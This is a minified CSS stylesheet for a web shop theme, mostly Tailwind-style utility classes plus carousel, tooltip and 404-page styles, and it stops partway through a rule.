[data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glider.draggable{cursor:-webkit-grab;cursor:grab}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;margin:0;display:flex;width:100%;padding:0}.glider-slide{margin:.5rem;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.25;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:rgba(156,156,156,.25);box-shadow:0 0 1px rgba(255,255,255,.25)}}.cms-noroute-index .page-main .banner,.cms-noroute-index .page-main-full-width .banner,[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev,[data-show-dots=false] .glider-dots{display:none}.cms-noroute-index .page-main,.cms-noroute-index .page-main-full-width{background-image:linear-gradient(to bottom,#356089,#031f41);position:relative;margin-top:0;margin-bottom:-.25rem;padding-top:5rem;padding-bottom:5rem}.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{display:flex;justify-content:center;padding:4rem}@media (min-width:768px){.cms-noroute-index .page-main .columns,.cms-noroute-index .page-main-full-width .columns{padding:8rem}}.cms-noroute-index .reassurance{display:none}@media (min-width:640px){.cms-noroute-index .columns{background-image:url(../images/error-page-bg.png);background-position:center;background-repeat:no-repeat;background-size:800px 545px}}.tooltip,.tooltip:before{position:absolute;--tw-translate-y: -50%;transform:var(--tw-transform)}.tooltip{top:0;left:50px;margin-top:10px;width:210px;border-radius:1rem;--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:400;text-transform:none}@media (min-width:1280px){.tooltip{width:350px}}@media (min-width:1440px){.tooltip{width:400px}}.tooltip:before{left:-1rem;top:50%;height:0;width:0;content:"";border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:17px solid #eef6ff}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.left-0{left:0}.top-24{top:6rem}.right-0{right:0}.-right-5{right:-1.25rem}.right-4{right:1rem}.right-2{right:.5rem}.top-7{top:1.75rem}.top-1{top:.25rem}.bottom-28{bottom:7rem}.top-2\/4{top:50%}.bottom-0{bottom:0}.left-1\/2{left:50%}.top-1\/2{top:50%}.top-14{top:3.5rem}.top-4{top:1rem}.top-64{top:16rem}.top-80{top:20rem}.-bottom-6{bottom:-1.5rem}.-right-6{right:-1.5rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-left-24{left:-6rem}.top-16{top:4rem}.z-10{z-index:10}.z-20{z-index:20}.z-80{z-index:80}.z-0{z-index:0}.z-50{z-index:50}.z-100{z-index:100}.z-40{z-index:40}.z-30{z-index:30}.z-35{z-index:35}.order-first{order:-9999}.order-3{order:3}.order-2{order:2}.order-1{order:1}.order-4{order:4}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-3{grid-column:span 3/span 3}.col-span-1{grid-column:span 1/span 1}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.m-2{margin:.5rem}.m-auto{margin:auto}.-m-10{margin:-2.5rem}.-m-4{margin:-1rem}.m-3{margin:.75rem}.-m-3{margin:-.75rem}.m-1{margin:.25rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-auto{margin-top:auto;margin-bottom:auto}.my-20{margin-top:5rem;margin-bottom:5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-0{margin-left:0;margin-right:0}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-16{margin-top:4rem;margin-bottom:4rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-12{margin-left:3rem;margin-right:3rem}.mb-4{margin-bottom:1rem}.mt-12{margin-top:3rem}.mb-8{margin-bottom:2rem}.ml-12{margin-left:3rem}.mt-4{margin-top:1rem}.mt-2{margin-top:.5rem}.-mt-6{margin-top:-1.5rem}.mb-12{margin-bottom:3rem}.mr-10{margin-right:2.5rem}.mt-8{margin-top:2rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-4{margin-left:1rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.ml-2{margin-left:.5rem}.mb-6{margin-bottom:1.5rem}.mb-20{margin-bottom:5rem}.mr-4{margin-right:1rem}.mr-3{margin-right:.75rem}.ml-1{margin-left:.25rem}.-mr-4{margin-right:-1rem}.mb-7,fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mr-2{margin-right:.5rem}.-mt-4{margin-top:-1rem}.-ml-px{margin-left:-1px}.mb-5{margin-bottom:1.25rem}.ml-8{margin-left:2rem}.mr-auto{margin-right:auto}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mt-auto{margin-top:auto}.mt-5{margin-top:1.25rem}.mt-2\.5{margin-top:.625rem}.ml-3{margin-left:.75rem}.-mt-12{margin-top:-3rem}.mr-0{margin-right:0}.ml-\[6rem\]{margin-left:6rem}.mt-\[0\.2rem\]{margin-top:.2rem}.ml-10{margin-left:2.5rem}.mt-40{margin-top:10rem}.mr-1{margin-right:.25rem}.-mb-6{margin-bottom:-1.5rem}.ml-6{margin-left:1.5rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.ml-auto{margin-left:auto}.-mt-2{margin-top:-.5rem}.mb-10{margin-bottom:2.5rem}.-mt-5{margin-top:-1.25rem}.ml-5{margin-left:1.25rem}.mb-16{margin-bottom:4rem}.mb-28{margin-bottom:7rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.grid{display:grid}.hidden{display:none}.h-11{height:2.75rem}.h-\[31px\]{height:31px}.h-12{height:3rem}.h-48{height:12rem}.h-8{height:2rem}.h-5{height:1.25rem}.h-\[150px\]{height:150px}.h-4{height:1rem}.h-6{height:1.5rem}.h-full{height:100%}.h-10{height:2.5rem}.h-3{height:.75rem}.h-7{height:1.75rem}.h-screen{height:100vh}.h-0\.5{height:.125rem}.h-0{height:0}.h-9{height:2.25rem}.h-fit{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.h-16{height:4rem}.h-auto{height:auto}.h-14{height:3.5rem}.h-2{height:.5rem}.h-24{height:6rem}.h-100{height:38rem}.h-20{height:5rem}.h-70{height:16.875rem}.h-28{height:7rem}.h-\[185px\]{height:185px}.h-\[300px\]{height:300px}.h-\[70px\]{height:70px}.h-\[30px\]{height:30px}.h-\[210px\]{height:210px}.h-60{height:15rem}.h-96{height:24rem}.h-\[620px\]{height:620px}.h-\[195px\]{height:195px}.h-\[350px\]{height:350px}.max-h-screen-75{max-height:75vh}.min-h-8{min-height:2rem}.customer-address-form input,.customer-address-form select,.w-full{width:100%}.w-64{width:16rem}.w-8{width:2rem}.w-5{width:1.25rem}.w-2\/3{width:66.666667%}.customer-address-form input.check-addresses,.w-4{width:1rem}.w-6{width:1.5rem}.w-40{width:10rem}.w-10{width:2.5rem}.w-3{width:.75rem}.w-7{width:1.75rem}.w-9\/12{width:75%}.w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.w-\[110px\]{width:110px}.w-auto{width:auto}.w-9{width:2.25rem}.w-1\/2{width:50%}.w-24{width:6rem}.w-4\/5{width:80%}.w-1\/3{width:33.333333%}.w-20{width:5rem}.w-7\/12{width:58.333333%}.w-5\/12{width:41.666667%}.w-16{width:4rem}.w-screen{width:100vw}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-44{width:11rem}.w-12{width:3rem}.w-80{width:20rem}.w-52{width:13rem}.w-96{width:24rem}.w-36{width:9rem}.w-\[300px\]{width:300px}.w-\[400px\]{width:400px}.w-48{width:12rem}.w-11{width:2.75rem}.w-70{width:16.875rem}.w-28{width:7rem}.w-\[70px\]{width:70px}.w-\[30px\]{width:30px}.min-w-\[30px\]{min-width:30px}.min-w-\[7\.625rem\]{min-width:7.625rem}.min-w-\[5\.938rem\]{min-width:5.938rem}.min-w-0{min-width:0}.min-w-\[20rem\]{min-width:20rem}.min-w-70{min-width:16.875rem}.max-w-max{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.max-w-\[90\%\]{max-width:90%}.max-w-xs{max-width:20rem}.max-w-prose{max-width:65ch}.max-w-\[470px\]{max-width:470px}.max-w-full{max-width:100%}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.max-w-2\/3{max-width:66.666667%}.max-w-screen-xl{max-width:1280px}.flex-auto{flex:1 1 auto}.flex-1{flex:1 1 0%}.flex-0-0-100{flex:0 0 100%}.flex-shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-full{--tw-translate-x: -100%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y: -100%;transform:var(--tw-transform)}.-translate-y-8{--tw-translate-y: -2rem;transform:var(--tw-transform)}.-translate-x-10{--tw-translate-x: -2.5rem;transform:var(--tw-transform)}.translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x: 100%;transform:var(--tw-transform)}.translate-x-0{--tw-translate-x: 0px;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x: -50%;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y: -50%;transform:var(--tw-transform)}.-translate-x-6{--tw-translate-x: -1.5rem;transform:var(--tw-transform)}.rotate-180{--tw-rotate: 180deg}.-rotate-90,.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate: 0deg}.-rotate-90{--tw-rotate: -90deg}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1}.scale-100,.transform{transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-default{cursor:default}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-4{gap:1rem}.gap-2{gap:.5rem}.gap-8{gap:2rem}.gap-6{gap:1.5rem}.gap-y-4{row-gap:1rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-0{row-gap:0}.gap-y-16{row-gap:4rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-3\.5{-moz-column-gap:.875rem;column-gap:.875rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem*calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*calc(1 - var(--tw-space-x-reverse)))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-scroll{overflow-y:scroll}.whitespace-normal{white-space:normal}.page-header .ul-menu li a,.whitespace-nowrap{white-space:nowrap}.break-all{word-break:break-all}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-lg{border-radius:.5rem}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-full{border-radius:9999px}.rounded-xl{border-radius:.75rem}.rounded-l-md{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-l-4{border-left-width:4px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-none{border-style:none}.border-progress-bar,.border-white,.page-footer .footer-bottom-banner-links .block-cms-link a{--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-progress-bar{border-color:rgba(216,216,216,var(--tw-border-opacity))}.border-container,.border-primary-blue{--tw-border-opacity: 1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.border-primary-blue{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-container-darker,.border-gray-300{--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity))}.border-gray-300{border-color:rgba(209,213,219,var(--tw-border-opacity))}.border-container-lighter,.border-light-grey{--tw-border-opacity: 1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-light-grey{border-color:rgba(246,246,246,var(--tw-border-opacity))}.border-gray-200,.border-primary{--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 